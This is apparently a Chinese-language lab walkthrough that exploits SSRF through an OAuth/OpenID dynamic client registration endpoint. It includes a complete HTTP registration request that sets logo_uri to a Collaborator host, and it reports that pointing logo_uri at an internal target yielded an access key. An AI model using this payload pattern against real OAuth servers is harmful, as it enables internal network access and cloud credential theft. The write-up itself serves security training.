
访问oauth服务器的/.well-known/openid-configuration来获取注册客户端的uri:https://oauth-0a63005e032aee3a800d6abc026200df.oauth-server.net/reg

然后查看数据包历史,可以发现,有个这样的数据包
他会回显client_id为veu4bulutxrptzjdhq7tu配置的logo_uri指向的图片,这里可以进行ssrf

首先使用以下参数进行注册,进行验证是否存在ssrf
用collaborator client来获取一个uri
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
POST /reg HTTP/2 Host: oauth-0a63005e032aee3a800d6abc026200df.oauth-server.net Cookie: _session=TzNH1w0sbJRRdTeIbN_BQ; _session.legacy=TzNH1w0sbJRRdTeIbN_BQ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0 Accept: image/avif,image/webp,*/* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: https://oauth-0a63005e032aee3a800d6abc026200df.oauth-server.net/interaction/z1AiQLDE6bxqW9T68L3O6 Sec-Fetch-Dest: image Sec-Fetch-Mode: no-cors Sec-Fetch-Site: same-origin Te: trailers Content-Type: application/json Content-Length: 210 { "application_type" : "web" , "redirect_uris" : [ "http://fuzz.com" ], "client_name" : "My Application" , "logo_uri" : "http://8enpgim94eqpdxjr6jkurqu25tblza.oastify.com" }
然后使用这个client_id去访问之前那个端点
成功收到回显,在bp的collaborator client中也能收到访问记录
是存在ssrf的

再将logo_uri替换为目标uri进行注册
替换client_id去访问之前获取logo的接口
成功获得ak
